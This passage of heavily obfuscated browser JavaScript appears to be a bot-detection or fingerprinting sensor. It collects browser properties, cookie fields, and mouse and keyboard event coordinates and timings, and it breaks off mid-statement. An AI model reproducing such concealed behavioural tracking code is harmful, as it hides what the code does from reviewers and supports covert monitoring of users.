hKN=!Wm["isNaN"](RKN)&&(Wm["Number"](RKN)===-1||lIN()<Wm["Number"](RKN));if(!(jWN&&hKN)){return false;}var NAN='^([a-fA-F0-9]{31,32})$';return hHN["search"](NAN)!==-1;};var jxN=function(RIN,m5N,SVN){var ZXN;do{ZXN=PKN(df,[RIN,m5N]);}while(O7(PO(ZXN,SVN),Kz));return ZXN;};var ZRN=function(zHN){x1.push(SgN);var ORN=CTN(zHN);var B0N=Wm[sX()[Ak(R0)](O1,Kw)][IR(typeof qz()[EK(b7)],Cn('',[][[]]))?qz()[EK(NM)].call(null,G1,rO,IM,fC):qz()[EK(p8)](ML,ZO,zE,GP)][O7(typeof Yw()[UU(FF)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[IZ,qYN,X2,WP]):Yw()[UU(Hs)].call(null,At,tX,V6,Fk)].call(Wm[qM()[tt(AK)](NM,VZ,hb,cG,Fk)][O7(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(p8)](gF,Lz(Lz(Kz)),jW,Tb):qz()[EK(NM)](G1,w7,JE,fC)],sX()[Ak(H5)](IV,EH));var v1N=Wm[sX()[Ak(R0)](O1,Kw)][qz()[EK(NM)](G1,Lz([]),Np,fC)][Yw()[UU(Hs)].apply(null,[Lz(Lz(Kz)),tX,V6,CO])].call(Wm[qM()[tt(AK)](NM,VZ,kn,cG,z2)][qz()[EK(NM)](G1,vK,H5,fC)],Ok()[JH(zb)].call(null,VA,hb,KA));var EVN=Lz(Lz(Wm[IR(typeof qz()[EK(z2)],Cn('',[][[]]))?qz()[EK(Sk)](Fl,Lz([]),QG,zk):qz()[EK(p8)](KdN,Lz(fX),r5,sA)][IR(typeof ms()[czN(p8)],'undefined')?ms()[czN(bV)](Tb,tgN,wr,II):ms()[czN(J7)].call(null,wD,Dt,Ns,tG)]));var XwN=O7(typeof Wm[Yw()[UU(zE)](NP,IK,zr,Lz([]))],qz()[EK(AK)](EJN,JE,rO,Kz));var QpN=O7(typeof Wm[sX()[Ak(jW)].apply(null,[LS,DC])],qz()[EK(AK)](EJN,lI,Lz({}),Kz));var LUN=O7(typeof Wm[Ok()[JH(NH)](XX,At,CcN)][dj()[st(AK)].call(null,kL,r5,dE,VmN)],IR(typeof qz()[EK(Tb)],'undefined')?qz()[EK(AK)].call(null,EJN,JE,Lz(Kz),Kz):qz()[EK(p8)](gb,w7,U5,rYN));var x1N=Wm[qz()[EK(Sk)].apply(null,[Fl,C6,V6,zk])][dj()[st(Hs)](jW,J7,p8,H2)]&&O7(Wm[qz()[EK(Sk)].apply(null,[Fl,Sk,NM,zk])][dj()[st(Hs)].apply(null,[jW,J7,QG,H2])][z0()[ZW(wA)].apply(null,[Lz([]),Xr,Lz([]),XC,bz,J7])],qz()[EK(Uw)](sV,Uw,dk,wD));var jpN=ORN&&(Lz(B0N)||Lz(v1N)||Lz(XwN)||Lz(EVN)||Lz(QpN)||Lz(LUN))&&Lz(x1N);var CXN;return x1.pop(),CXN=jpN,CXN;};var xUN=function(ZwN){x1.push(ZmN);var ZKN;return ZKN=WkN()[sX()[Ak(V6)].call(null,XO,fC)](function dwN(nXN){x1.push(nF);while(vH[fX])switch(nXN[Ok()[JH(dk)](K8,Jr,Kz)]=nXN[IR(typeof Ok()[JH(R0)],'undefined')?Ok()[JH(lG)](Uz,Ps,jU):Ok()[JH(nP)].call(null,ETN,Lz(Lz(Kz)),nBN)]){case Kz:if(cS(O7(typeof sX()[Ak(zk)],'undefined')?sX()[Ak(J7)](OcN,SS):sX()[Ak(XF)].apply(null,[OR,sA]),Wm[Yw()[UU(H5)].call(null,St,hQN,XF,XC)])){nXN[Ok()[JH(lG)](Uz,Lz([]),jU)]=vH[Hs];break;}{var TRN;return TRN=nXN[O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)](pP,I6,JC,Rr):Yw()[UU(dk)](hb,JR,qp,R0)](sX()[Ak(CA)].call(null,xS,Ew),null),x1.pop(),TRN;}case nP:{var p7N;return p7N=nXN[Yw()[UU(dk)](Lz(Lz(Kz)),JR,qp,zb)](sX()[Ak(CA)](xS,Ew),Wm[O7(typeof Yw()[UU(Q0)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[w7,MG,XvN,l5]):Yw()[UU(H5)](WP,hQN,XF,QG)][sX()[Ak(XF)].call(null,OR,sA)][sX()[Ak(NP)].apply(null,[lD,G4N])](ZwN)),x1.pop(),p7N;}case Q0:case qz()[EK(zb)](XK,Rr,BZ,Jr):{var q5N;return q5N=nXN[dj()[st(Q1)](ft,kk,Yr,q9)](),x1.pop(),q5N;}}x1.pop();},null,null,null,Wm[O7(typeof qM()[tt(Kz)],'undefined')?qM()[tt(fX)].call(null,xZ,xcN,zV,R0,Uw):qM()[tt(Q1)].apply(null,[wr,Vt,Ps,j1,wD])]),x1.pop(),ZKN;};var WpN=function(){if(Lz(Lz(Xx))){}else if(Lz([])){}else if(Lz(Lz([]))){return function QHN(nUN){x1.push(GI);var dpN=PO(nUN[Yw()[UU(jW)](kk,TR,sA,BZ)],vH[j1]);var nRN=dpN;var NHN=Wm[qz()[EK(R0)](QgN,Q1,qX,mC)](Wm[qz()[EK(Np)](qV,hb,kn,Ys)][qz()[EK(QG)](KgN,IZ,Lz(Lz(Kz)),sR)](U4[sX()[Ak(sC)](ZYN,bqN)]()),Np);for(var wVN=Kz;G5(wVN,p8);wVN++){var G0N=PO(Wm[O7(typeof qz()[EK(Hs)],Cn([],[][[]]))?qz()[EK(p8)].call(null,OdN,dk,l5,Gt):qz()[EK(R0)](QgN,Fk,V6,mC)](WcN(dpN,Wm[Yw()[UU(R0)](gF,Yp,EH,XF)][O7(typeof Yw()[UU(rO)],'undefined')?Yw()[UU(bV)](wD,vM,BG,Lz(Kz)):Yw()[UU(XF)](Lz(Lz({})),vE,Jr,w7)](Np,wVN)),Np),vH[QG]);var LAN=Cn(G0N,vH[fX]);var fUN=KNN(G0N);nRN=fUN(nRN,LAN);}var IRN;return IRN=kC(nRN,NHN)[IR(typeof dj()[st(fX)],'undefined')?dj()[st(qH)](l5,J7,At,vO):dj()[st(kk)].call(null,At,pJN,IG,JG)](),x1.pop(),IRN;};}else{}};var nwN=function(){x1.push(L3N);try{var Y5N=x1.length;var b0N=Lz([]);var AxN=Zl();var jwN=P0N()[O7(typeof qz()[EK(V6)],Cn([],[][[]]))?qz()[EK(p8)](fO,fX,Lz(Kz),K3N):qz()[EK(V6)].apply(null,[JC,Fk,zV,B2])](new (Wm[sX()[Ak(C6)](Fs,NR)])(Yw()[UU(gF)].apply(null,[lP,X0,nP,mw]),IR(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(rO)].call(null,JC,Lz(Lz(Kz)),gS,fX):qz()[EK(p8)](HC,qX,H5,fA)),sX()[Ak(sA)](dK,PC));var mKN=Zl();var xkN=kC(mKN,AxN);var bUN;return bUN=US(L4,[z0()[ZW(St)](Lz(Lz(Kz)),QcN,Lz(fX),Hs,ER,J7),jwN,qM()[tt(Hs)].call(null,nP,MhN,wA,k4N,V6),xkN]),x1.pop(),bUN;}catch(bVN){x1.splice(kC(Y5N,fX),Infinity,L3N);var rHN;return x1.pop(),rHN={},rHN;}x1.pop();};var P0N=function(){x1.push(JQN);var CRN=Wm[ms()[czN(Np)](tM,LL,bV,Kz)][Yw()[UU(NP)](gS,LE,RV,Yr)]?Wm[O7(typeof ms()[czN(AK)],Cn([],[][[]]))?ms()[czN(J7)](tM,wNN,WD,MBN):ms()[czN(Np)](lG,LL,bV,Kz)][Yw()[UU(NP)](At,LE,RV,mI)]:Hr(fX);var JAN=Wm[ms()[czN(Np)](Fk,LL,bV,Kz)][Ok()[JH(rO)].call(null,X7,NH,Yr)]?Wm[ms()[czN(Np)](J7,LL,bV,Kz)][Ok()[JH(rO)](X7,NP,Yr)]:Hr(vH[fX]);var SRN=Wm[Yw()[UU(H5)](p8,VdN,XF,N1)][Ok()[JH(tr)].apply(null,[Vf,nn,cgN])]?Wm[O7(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(bV)](Lz({}),bJN,gQN,XC):Yw()[UU(H5)](z2,VdN,XF,kk)][Ok()[JH(tr)](Vf,hb,cgN)]:Hr(fX);var M7N=Wm[Yw()[UU(H5)](jW,VdN,XF,Hs)][qz()[EK(pH)](gr,N1,Ps,vw)]?Wm[Yw()[UU(H5)].call(null,Qb,VdN,XF,mI)][qz()[EK(pH)].apply(null,[gr,zV,zb,vw])]():Hr(fX);var GxN=Wm[Yw()[UU(H5)](wD,VdN,XF,NP)][qM()[tt(j1)].call(null,Np,T3N,At,Kz,GS)]?Wm[Yw()[UU(H5)].call(null,ZZ,VdN,XF,gD)][qM()[tt(j1)](Np,T3N,JE,Kz,sA)]:Hr(fX);var dAN=Hr(fX);var vwN=[qz()[EK(wr)].call(null,N7,z2,bV,Ps),dAN,O7(typeof sX()[Ak(dk)],'undefined')?sX()[Ak(J7)](KTN,sBN):sX()[Ak(ZO)](ME,MTN),PKN(O4,[]),PKN(KY,[]),PKN(IY,[]),PKN(IW,[]),PKN(PB,[]),PKN(Dx,[]),CRN,JAN,SRN,M7N,GxN];var Q0N;return Q0N=vwN[sX()[Ak(j1)].call(null,VZ,zk)](z0()[ZW(Kz)](zV,bcN,Kw,gS,ER,fX)),x1.pop(),Q0N;};var pXN=function(){x1.push(LBN);var rxN;return rxN=PKN(Yf,[Wm[qz()[EK(Sk)](ZdN,J7,mH,zk)]]),x1.pop(),rxN;};var d5N=function(){var fXN=[f5N,MwN];x1.push(kk);var YkN=kQN(CxN);if(IR(YkN,Lz({}))){try{var DxN=x1.length;var PwN=Lz(IY);var vXN=Wm[sX()[Ak(vK)].call(null,kn,lb)](YkN)[IR(typeof Yw()[UU(Rr)],Cn([],[][[]]))?Yw()[UU(QG)].apply(null,[Ps,LcN,kn,lG]):Yw()[UU(bV)].call(null,lt,FhN,WO,Q1)](qz()[EK(IG)](pO,kk,nP,j4N));if(mE(vXN[sX()[Ak(Kz)].call(null,mD,ZV)],kk)){var AkN=Wm[qz()[EK(R0)].apply(null,[hs,Lz(Lz({})),Qb,mC])](vXN[nP],Np);AkN=Wm[qz()[EK(dk)].call(null,NqN,dk,qH,qX)](AkN)?f5N:AkN;fXN[Kz]=AkN;}}catch(ZUN){x1.splice(kC(DxN,fX),Infinity,kk);}}var lwN;return x1.pop(),lwN=fXN,lwN;};var gVN=function(){var VwN=[Hr(fX),Hr(fX)];x1.push(hvN);var wkN=kQN(x7N);if(IR(wkN,Lz(IY))){try{var hxN=x1.length;var C7N=Lz(IY);var kzN=Wm[sX()[Ak(vK)](HgN,lb)](wkN)[Yw()[UU(QG)](nP,xw,kn,vK)](O7(typeof qz()[EK(mI)],Cn([],[][[]]))?qz()[EK(p8)](cYN,Fk,w7,JP):qz()[EK(IG)](rw,St,j1,j4N));if(mE(kzN[sX()[Ak(Kz)](LU,ZV)],kk)){var AAN=Wm[qz()[EK(R0)].call(null,bA,rO,Hs,mC)](kzN[fX],Np);var GRN=Wm[qz()[EK(R0)](bA,Kz,Lz(Lz(fX)),mC)](kzN[Q0],vH[QG]);AAN=Wm[qz()[EK(dk)](hI,qX,AK,qX)](AAN)?Hr(fX):AAN;GRN=Wm[qz()[EK(dk)](hI,bV,Lz(Kz),qX)](GRN)?Hr(fX):GRN;VwN=[GRN,AAN];}}catch(OwN){x1.splice(kC(hxN,fX),Infinity,hvN);}}var zVN;return x1.pop(),zVN=VwN,zVN;};var OpN=function(){x1.push(LL);var zXN=qz()[EK(wr)].call(null,HX,kn,BZ,Ps);var FxN=kQN(x7N);if(FxN){try{var fIN=x1.length;var X7N=Lz(Lz(Xx));var R7N=Wm[sX()[Ak(vK)](fNN,lb)](FxN)[O7(typeof Yw()[UU(tM)],Cn([],[][[]]))?Yw()[UU(bV)](lG,tD,DG,Jr):Yw()[UU(QG)](mH,OS,kn,BZ)](qz()[EK(IG)].apply(null,[tq,V6,zk,j4N]));zXN=R7N[Kz];}catch(JUN){x1.splice(kC(fIN,fX),Infinity,LL);}}var c0N;return x1.pop(),c0N=zXN,c0N;};var v7N=function(){var DpN=kQN(x7N);x1.push(ZhN);if(DpN){try{var sWN=x1.length;var EkN=Lz([]);var URN=Wm[sX()[Ak(vK)](G3N,lb)](DpN)[Yw()[UU(QG)](vF,WH,kn,gD)](qz()[EK(IG)](FK,vw,Lz(Kz),j4N));if(mE(URN[sX()[Ak(Kz)](U0,ZV)],vH[r5])){var hIN=Wm[O7(typeof qz()[EK(NM)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[ETN,II,lG,DvN]):qz()[EK(R0)].apply(null,[rp,vw,Lz({}),mC])](URN[wr],Np);var vWN;return vWN=Wm[qz()[EK(dk)](zw,Lz(Lz({})),p8,qX)](hIN)||O7(hIN,Hr(U4[sX()[Ak(wA)].call(null,nX,pH)]()))?Hr(fX):hIN,x1.pop(),vWN;}}catch(Z1N){x1.splice(kC(sWN,fX),Infinity,ZhN);var nxN;return x1.pop(),nxN=Hr(fX),nxN;}}var GfN;return x1.pop(),GfN=Hr(fX),GfN;};var MkN=function(){x1.push(LNN);var BpN=kQN(x7N);if(BpN){try{var ERN=x1.length;var FfN=Lz(IY);var qIN=Wm[IR(typeof sX()[Ak(hb)],'undefined')?sX()[Ak(vK)].call(null,bQN,lb):sX()[Ak(J7)](BK,Sk)](BpN)[O7(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[tM,NL,HM,b7]):Yw()[UU(QG)].call(null,V0,GV,kn,RM)](qz()[EK(IG)].call(null,Ek,fX,XC,j4N));if(O7(qIN[IR(typeof sX()[Ak(Q0)],'undefined')?sX()[Ak(Kz)].apply(null,[W5,ZV]):sX()[Ak(J7)](LZ,IQN)],J7)){var PIN;return x1.pop(),PIN=qIN[bV],PIN;}}catch(LRN){x1.splice(kC(ERN,fX),Infinity,LNN);var MKN;return x1.pop(),MKN=null,MKN;}}var VVN;return x1.pop(),VVN=null,VVN;};var H7N=function(X1N,xpN){x1.push(jD);for(var qHN=Kz;G5(qHN,xpN[sX()[Ak(Kz)].call(null,m5,ZV)]);qHN++){var R1N=xpN[qHN];R1N[qz()[EK(II)].call(null,dX,Lz(Lz([])),kn,vK)]=R1N[qz()[EK(II)](dX,l5,NP,vK)]||Lz(IY);R1N[qM()[tt(p8)](Sk,xj,bV,qD,JL)]=Lz(Xx);if(cS(qz()[EK(Q1)](Zz,RM,wr,FF),R1N))R1N[sX()[Ak(Rr)](fK,JF)]=Lz(Lz({}));Wm[sX()[Ak(R0)](DK,Kw)][Yw()[UU(qH)](Sk,fN,tr,nP)](X1N,tIN(R1N[dj()[st(mH)].apply(null,[tH,Q0,jU,OS])]),R1N);}x1.pop();};var WXN=function(dzN,spN,SUN){x1.push(Ns);if(spN)H7N(dzN[qz()[EK(NM)].apply(null,[nV,Lz(Lz([])),l5,fC])],spN);if(SUN)H7N(dzN,SUN);Wm[sX()[Ak(R0)](RU,Kw)][Yw()[UU(qH)](zE,Et,tr,FF)](dzN,qz()[EK(NM)].call(null,nV,nn,Lz(fX),fC),US(L4,[sX()[Ak(Rr)](kb,JF),Lz([])]));var lAN;return x1.pop(),lAN=dzN,lAN;};var tIN=function(s0N){x1.push(kk);var DXN=tRN(s0N,sX()[Ak(St)].apply(null,[hR,Rr]));var AwN;return AwN=QR(O7(typeof qz()[EK(nP)],'undefined')?qz()[EK(p8)].apply(null,[MTN,Yr,dE,At]):qz()[EK(V0)](lk,Lz(fX),Q1,fF),WRN(DXN))?DXN:Wm[qz()[EK(Np)](UG,Kz,Lz(Lz(fX)),Ys)](DXN),x1.pop(),AwN;};var tRN=function(BRN,kxN){x1.push(RhN);if(lF(Yw()[UU(Q1)](tr,s5,T2,tM),WRN(BRN))||Lz(BRN)){var zxN;return x1.pop(),zxN=BRN,zxN;}var WwN=BRN[Wm[sX()[Ak(Sk)](OBN,JZ)][sX()[Ak(BV)].call(null,YYN,zE)]];if(IR(mkN(Kz),WwN)){var kwN=WwN.call(BRN,kxN||(O7(typeof Yw()[UU(qr)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[Lz(Kz),YM,CNN,mH]):Yw()[UU(Rr)].apply(null,[b7,Dl,gD,Lz([])])));if(lF(Yw()[UU(Q1)](pH,s5,T2,dE),WRN(kwN))){var sXN;return x1.pop(),sXN=kwN,sXN;}throw new (Wm[Ok()[JH(wA)](Wn,CO,wr)])(Ok()[JH(At)].apply(null,[FO,p8,Kw]));}var d1N;return d1N=(O7(sX()[Ak(St)].apply(null,[DS,Rr]),kxN)?Wm[qz()[EK(Np)].call(null,B5,NP,RM,Ys)]:Wm[dj()[st(p8)](zE,bV,Kw,ht)])(BRN),x1.pop(),d1N;};var hwN=function(OxN){x1.push(H9);if(Lz(OxN)){h5N=IZ;OzN=U4[IR(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(XC)](wD,m8,Rb,II):Yw()[UU(bV)].apply(null,[mw,WqN,MYN,JE])]();wAN=vH[mH];YIN=Hs;ZIN=Hs;PUN=Hs;E7N=Hs;KIN=Hs;NUN=Hs;}x1.pop();};var mpN=function(){x1.push(lQN);jfN=qz()[EK(wr)](gp,Fk,JL,Ps);skN=Kz;FHN=vH[Q0];t0N=Kz;n0N=qz()[EK(wr)].call(null,gp,w7,IZ,Ps);LxN=Kz;JHN=Kz;RfN=Kz;V0N=qz()[EK(wr)](gp,tM,Hs,Ps);x1.pop();mRN=Kz;W0N=Kz;BxN=Kz;ARN=Kz;KVN=Kz;ZxN=Kz;};var nVN=function(){x1.push(GdN);v0N=vH[Q0];zKN=qz()[EK(wr)](rk,Lz(Lz([])),Lz(Kz),Ps);G1N={};w1N=qz()[EK(wr)](rk,Lz([]),Qb,Ps);dHN=Kz;x1.pop();w0N=Kz;};var FkN=function(dXN,DKN,XxN){x1.push(At);try{var S0N=x1.length;var rkN=Lz(IY);var QUN=Kz;var rfN=Lz(Lz(Xx));if(IR(DKN,fX)&&mE(FHN,wAN)){if(Lz(DHN[qz()[EK(Fk)](wNN,mH,Yr,NP)])){rfN=Lz(Lz({}));DHN[IR(typeof qz()[EK(R0)],Cn([],[][[]]))?qz()[EK(Fk)].apply(null,[wNN,Kz,BV,NP]):qz()[EK(p8)](DO,GS,pH,lM)]=Lz(Lz({}));}var wHN;return wHN=US(L4,[sX()[Ak(Ps)](lgN,hb),QUN,qz()[EK(gD)](DD,QG,z2,WV),rfN,sn()[Ms(wA)](Q0,Jj,bV,lI,JE,GgN),skN]),x1.pop(),wHN;}if(O7(DKN,fX)&&G5(skN,OzN)||IR(DKN,fX)&&G5(FHN,wAN)){var WVN=dXN?dXN:Wm[qz()[EK(Sk)].apply(null,[jl,Lz(Lz(Kz)),Lz(fX),zk])][Ok()[JH(gS)].apply(null,[vD,Np,xvN])];var bpN=Hr(fX);var KXN=Hr(fX);if(WVN&&WVN[IR(typeof qM()[tt(Sk)],'undefined')?qM()[tt(lt)](p8,CD,Lz(fX),EE,Q1):qM()[tt(fX)](pJN,V2,Lz([]),Z2,vw)]&&WVN[qM()[tt(r5)](p8,CD,Kz,PqN,NR)]){bpN=Wm[Yw()[UU(R0)](V0,EQN,EH,qr)][Ok()[JH(wD)](mC,Lz({}),rO)](WVN[qM()[tt(lt)].apply(null,[p8,CD,wr,EE,IG])]);KXN=Wm[Yw()[UU(R0)](NM,EQN,EH,p8)][Ok()[JH(wD)](mC,NP,rO)](WVN[qM()[tt(r5)](p8,CD,JL,PqN,mI)]);}else if(WVN&&WVN[Ok()[JH(IG)](OcN,IM,SD)]&&WVN[Yw()[UU(dE)].apply(null,[CO,M2,JL,RM])]){bpN=Wm[Yw()[UU(R0)].call(null,mH,EQN,EH,lP)][Ok()[JH(wD)](mC,St,rO)](WVN[Ok()[JH(IG)].apply(null,[OcN,qH,SD])]);KXN=Wm[O7(typeof Yw()[UU(gS)],Cn([],[][[]]))?Yw()[UU(bV)](qH,xBN,IYN,NP):Yw()[UU(R0)](R0,EQN,EH,Yr)][Ok()[JH(wD)](mC,pV,rO)](WVN[IR(typeof Yw()[UU(bV)],'undefined')?Yw()[UU(dE)].apply(null,[Yr,M2,JL,mw]):Yw()[UU(bV)](wr,sP,UmN,IG)]);}var x0N=WVN[sX()[Ak(IZ)].apply(null,[ZqN,gD])];if(QR(x0N,null))x0N=WVN[sX()[Ak(l5)].call(null,JqN,IO)];var Z7N=R4N(x0N);QUN=kC(Zl(),XxN);var XIN=qz()[EK(wr)].apply(null,[JX,lG,R0,Ps])[sX()[Ak(lt)](B8,j1)](ARN,IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(pH)].apply(null,[zS,Hs,Rr]):Ok()[JH(nP)].call(null,tQN,wD,tYN))[sX()[Ak(lt)].call(null,B8,j1)](DKN,IR(typeof Ok()[JH(Tb)],'undefined')?Ok()[JH(pH)](zS,zb,Rr):Ok()[JH(nP)].apply(null,[ZG,JL,KmN]))[sX()[Ak(lt)].apply(null,[B8,j1])](QUN,Ok()[JH(pH)](zS,NR,Rr))[sX()[Ak(lt)](B8,j1)](bpN,Ok()[JH(pH)](zS,wD,Rr))[sX()[Ak(lt)].apply(null,[B8,j1])](KXN);if(IR(DKN,vH[fX])){XIN=qz()[EK(wr)].apply(null,[JX,Q1,Lz(Kz),Ps])[IR(typeof sX()[Ak(vw)],Cn([],[][[]]))?sX()[Ak(lt)].apply(null,[B8,j1]):sX()[Ak(J7)](dD,Tj)](XIN,Ok()[JH(pH)](zS,b7,Rr))[sX()[Ak(lt)].apply(null,[B8,j1])](Z7N);var YHN=lF(typeof WVN[qM()[tt(mH)](p8,WV,tr,DC,Tb)],Ok()[JH(Sk)].call(null,chN,Sk,Q1))?WVN[IR(typeof qM()[tt(wr)],'undefined')?qM()[tt(mH)](p8,WV,NP,DC,Qb):qM()[tt(fX)](AfN,KYN,CO,gD,gF)]:WVN[dj()[st(JL)].call(null,Qs,bV,qX,HmN)];if(lF(YHN,null)&&IR(YHN,fX))XIN=qz()[EK(wr)](JX,zV,zb,Ps)[sX()[Ak(lt)](B8,j1)](XIN,Ok()[JH(pH)](zS,gD,Rr))[sX()[Ak(lt)](B8,j1)](YHN);}if(lF(typeof WVN[z0()[ZW(Q1)].apply(null,[RM,fC,r5,WP,wr,NM])],Ok()[JH(Sk)](chN,Lz({}),Q1))&&O7(WVN[z0()[ZW(Q1)].call(null,Lz(fX),fC,Kz,JL,wr,NM)],Lz(IY)))XIN=(O7(typeof qz()[EK(II)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[nP,Lz(Lz({})),bV,El]):qz()[EK(wr)](JX,Q1,Yr,Ps))[sX()[Ak(lt)].call(null,B8,j1)](XIN,qz()[EK(hb)].apply(null,[NX,gF,R0,z2]));XIN=qz()[EK(wr)].apply(null,[JX,lG,Lz(Lz({})),Ps])[sX()[Ak(lt)].apply(null,[B8,j1])](XIN,IR(typeof z0()[ZW(Rr)],Cn([],[][[]]))?z0()[ZW(Kz)].apply(null,[ZO,SF,Lz(Lz([])),b7,ER,fX]):z0()[ZW(Sk)](Ew,HqN,NM,Ps,jmN,LO));t0N=Cn(Cn(Cn(Cn(Cn(t0N,ARN),DKN),QUN),bpN),KXN);jfN=Cn(jfN,XIN);}if(O7(DKN,fX))skN++;else FHN++;ARN++;var AVN;return AVN=US(L4,[sX()[Ak(Ps)](lgN,hb),QUN,IR(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(gD)](DD,Lz(Kz),JE,WV):qz()[EK(p8)].apply(null,[UX,lI,Lz(Lz(Kz)),Nj]),rfN,sn()[Ms(wA)](XC,Jj,bV,Fk,Lz([]),GgN),skN]),x1.pop(),AVN;}catch(jAN){x1.splice(kC(S0N,fX),Infinity,At);}x1.pop();};var d7N=function(QxN,XkN,dVN){x1.push(AD);try{var QIN=x1.length;var pkN=Lz({});var QWN=QxN?QxN:Wm[qz()[EK(Sk)](cQ,qH,II,zk)][O7(typeof Ok()[JH(C6)],Cn([],[][[]]))?Ok()[JH(nP)](OS,b7,dhN):Ok()[JH(gS)].call(null,G8,Lz(Lz([])),xvN)];var NKN=vH[Q0];var rVN=Hr(fX);var TxN=fX;var kkN=Lz({});if(mE(dHN,h5N)){if(Lz(DHN[qz()[EK(Fk)](jJ,z2,kn,NP)])){kkN=Lz(Lz({}));DHN[qz()[EK(Fk)].call(null,jJ,vw,sC,NP)]=Lz(Xx);}var WUN;return WUN=US(L4,[sX()[Ak(Ps)](gw,hb),NKN,IR(typeof Yw()[UU(vK)],'undefined')?Yw()[UU(vF)](wD,KH,bV,lP):Yw()[UU(bV)](XF,BQN,DNN,St),rVN,qz()[EK(gD)].apply(null,[Z7,C6,Sk,WV]),kkN]),x1.pop(),WUN;}if(G5(dHN,h5N)&&QWN&&IR(QWN[O7(typeof sn()[Ms(mH)],Cn([],[][[]]))?sn()[Ms(NM)](r5,XTN,Ys,mI,JL,Es):sn()[Ms(St)].apply(null,[qr,wK,wr,Np,jU,lI])],undefined)){rVN=QWN[O7(typeof sn()[Ms(Kz)],Cn(qz()[EK(wr)](Hh,fX,nP,Ps),[][[]]))?sn()[Ms(NM)](Lz({}),NM,NC,IO,Lz([]),pvN):sn()[Ms(St)].call(null,nP,wK,wr,NH,Lz(Lz([])),lI)];var HpN=QWN[IR(typeof Yw()[UU(Yr)],'undefined')?Yw()[UU(Ps)].apply(null,[p8,jz,wD,NM]):Yw()[UU(bV)](ZZ,z9,B2,zk)];var B7N=QWN[qz()[EK(qX)](jp,wr,Lz(fX),T7)]?vH[fX]:Kz;var dkN=QWN[Yw()[UU(IZ)].call(null,GS,rK,tdN,Ew)]?U4[sX()[Ak(wA)](dK,pH)]():Kz;var WKN=QWN[sX()[Ak(mw)].apply(null,[T8,dcN])]?fX:Kz;var MXN=QWN[Yw()[UU(l5)].apply(null,[Lz(Lz({})),bp,mH,sC])]?fX:Kz;var Q5N=Cn(Cn(Cn(XzN(B7N,U4[qz()[EK(vK)].call(null,Cp,Lz(fX),Fk,nS)]()),XzN(dkN,kk)),XzN(WKN,vH[Hs])),MXN);NKN=kC(Zl(),dVN);var NxN=R4N(null);var fxN=Kz;if(HpN&&rVN){if(IR(HpN,Kz)&&IR(rVN,Kz)&&IR(HpN,rVN))rVN=Hr(vH[fX]);else rVN=IR(rVN,Kz)?rVN:HpN;}if(O7(dkN,Kz)&&O7(WKN,Kz)&&O7(MXN,vH[Q0])&&T1(rVN,vH[JL])){if(O7(XkN,Q0)&&mE(rVN,N1)&&QvN(rVN,ws))rVN=Hr(nP);else if(mE(rVN,FF)&&QvN(rVN,lP))rVN=Hr(Q0);else if(mE(rVN,TTN)&&QvN(rVN,N0))rVN=Hr(vH[w7]);else rVN=Hr(vH[Hs]);}if(IR(NxN,CAN)){twN=Kz;CAN=NxN;}else twN=Cn(twN,fX);var qpN=KkN(rVN);if(O7(qpN,Kz)){var JpN=qz()[EK(wr)](Hh,Lz(Kz),dE,Ps)[sX()[Ak(lt)].apply(null,[Z1,j1])](dHN,IR(typeof Ok()[JH(w7)],Cn([],[][[]]))?Ok()[JH(pH)](QX,wD,Rr):Ok()[JH(nP)].call(null,HgN,Np,fX))[sX()[Ak(lt)](Z1,j1)](XkN,Ok()[JH(pH)].call(null,QX,JL,Rr))[sX()[Ak(lt)](Z1,j1)](NKN,Ok()[JH(pH)](QX,C6,Rr))[sX()[Ak(lt)](Z1,j1)](rVN,Ok()[JH(pH)](QX,ZZ,Rr))[IR(typeof sX()[Ak(JL)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[Z1,j1]):sX()[Ak(J7)](U4N,QqN)](fxN,Ok()[JH(pH)](QX,b7,Rr))[sX()[Ak(lt)](Z1,j1)](Q5N,Ok()[JH(pH)](QX,Qb,Rr))[sX()[Ak(lt)](Z1,j1)](NxN);if(IR(typeof QWN[z0()[ZW(Q1)].call(null,lG,rA,Lz(Lz({})),IG,wr,NM)],Ok()[JH(Sk)](GV,tM,Q1))&&O7(QWN[z0()[ZW(Q1)].apply(null,[Rr,rA,Lz({}),At,wr,NM])],Lz(IY)))JpN=(IR(typeof qz()[EK(pP)],Cn('',[][[]]))?qz()[EK(wr)](Hh,Rr,mI,Ps):qz()[EK(p8)].apply(null,[hYN,Q1,Uw,P3N]))[sX()[Ak(lt)].apply(null,[Z1,j1])](JpN,qz()[EK(BV)].apply(null,[R1,V6,vK,EH]));JpN=qz()[EK(wr)].call(null,Hh,r5,Rr,Ps)[sX()[Ak(lt)](Z1,j1)](JpN,O7(typeof z0()[ZW(lt)],'undefined')?z0()[ZW(Sk)](NP,xhN,zk,NM,UE,VYN):z0()[ZW(Kz)](ZO,SA,tM,IZ,ER,fX));w1N=Cn(w1N,JpN);w0N=Cn(Cn(Cn(Cn(Cn(Cn(w0N,dHN),XkN),NKN),rVN),Q5N),NxN);}else TxN=Kz;}if(TxN&&QWN&&QWN[sn()[Ms(St)](NR,wK,wr,gF,Lz({}),lI)]){dHN++;}var vxN;return vxN=US(L4,[sX()[Ak(Ps)](gw,hb),NKN,Yw()[UU(vF)](V0,KH,bV,C6),rVN,qz()[EK(gD)](Z7,Np,BV,WV),kkN]),x1.pop(),vxN;}catch(tXN){x1.splice(kC(QIN,fX),Infinity,AD);}x1.pop();};var UfN=function(wXN,HxN,lxN,cKN,ZVN){x1.push(fb);try{var N7N=x1.length;var UIN=Lz(IY);var rUN=Lz(IY);var nzN=Kz;var A0N=Yw()[UU(wr)].call(null,ZZ,Gz,pP,CO);var lfN=lxN;var mWN=cKN;if(O7(HxN,fX)&&G5(mRN,PUN)||IR(HxN,fX)&&G5(W0N,E7N)){var 